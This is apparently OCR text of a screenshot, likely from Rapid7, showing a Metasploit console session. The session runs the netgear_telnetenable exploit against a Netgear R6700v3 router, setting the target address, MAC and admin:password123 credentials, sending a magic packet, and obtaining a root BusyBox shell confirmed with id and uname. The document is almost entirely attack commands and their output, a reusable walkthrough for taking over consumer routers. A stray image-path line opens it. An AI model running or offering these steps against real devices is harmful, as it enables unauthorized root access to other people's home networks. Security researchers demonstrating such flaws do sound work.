 Ubuntu-20.04
Ubuntu-20.04
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > use exploit/linux/telnet/netgear_telnetenable
[*] No payload configured, defaulting to cmd/unix/interact
msf5 exploit(linux/telnet/netgear_telnetenable) > set interface eth0
interface ⇒ eth0
msf5 exploit(linux/telnet/netgear_telnetenable) > set RHOST 192.168.1.1
RHOST ⇒ 192.168.1.1
msf5 exploit(linux/telnet/netgear_telnetenable) > set username admin
username ⇒ admin
msf5 exploit(linux/telnet/netgear_telnetenable) > set password password123
password ⇒ password123
msf5 exploit(linux/telnet/netgear_telnetenable) > set timeout 1500
timeout ⇒ 1500
msf5 exploit(linux/telnet/netgear_telnetenable) > set MAC 3C3786D7BE96
MAC ⇒ 3C3786D7BE96
msf5 exploit(linux/telnet/netgear_telnetenable) > exploit
[+] 192.168.1.1:23 - Detected telnetenabled on UDP
[+] 192.168.1.1:23 - Using creds admin:password123
[*] 192.168.1.1:23 - Generating magic packet
[*] 192.168.1.1:23 - Connecting to telnetenabled via UDP
[*] 192.168.1.1:23 - Sending magic packet
[*] 192.168.1.1:23 - Disconnecting from telnetenabled
[*] 192.168.1.1:23 - Waiting for telnetd
[*] 192.168.1.1:23 - Connecting to telnetd
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.1.1:23) at 2020-07-10 14:17:44 -0500
Login incorrect
login: admin
admin
Password: password123
BusyBox v1.7.2 (2019-10-19 12:12:12 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# uid
uid
-sh: uid: not found
# id
id
uid=0(admin) gid=0(root)
# uname -a
uname -a
Linux R6700v3 2.6.36.4brcmarm+ #17 SMP PREEMPT Sat Oct 19 11:17:27 CST 2019 armv7l unknown
#
2:18 PM
7/10/2020
12 RAPID7